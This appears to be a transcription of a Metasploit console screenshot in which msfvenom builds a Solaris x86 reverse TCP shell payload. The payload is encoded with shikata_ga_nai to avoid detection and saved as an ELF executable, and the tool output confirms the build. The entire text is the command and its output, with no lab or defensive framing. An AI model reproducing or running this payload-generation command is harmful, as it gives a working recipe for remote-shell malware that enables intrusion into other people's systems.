 msf6 > msfvenom --platform=solaris --payload=solaris/x86/shell_reverse_tcp LHOST=0.0.0.0 LPORT=135 -f elf -e x86/shikata_ga_nai -b '\x00' > solshell.elf
[*] exec: msfvenom --platform=solaris --payload=solaris/x86/shell_reverse_tcp LHOST=0.0.0.0 LPORT=135 -f elf -e x86/shikata_ga_nai -b '\x00' > solshell.elf
Overriding user environment variable 'OPENSSL_CONF' to enable legacy functions.
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 118 (iteration=0)
x86/shikata_ga_nai chosen with final size 118
Payload size: 118 bytes
Final size of elf file: 202 bytes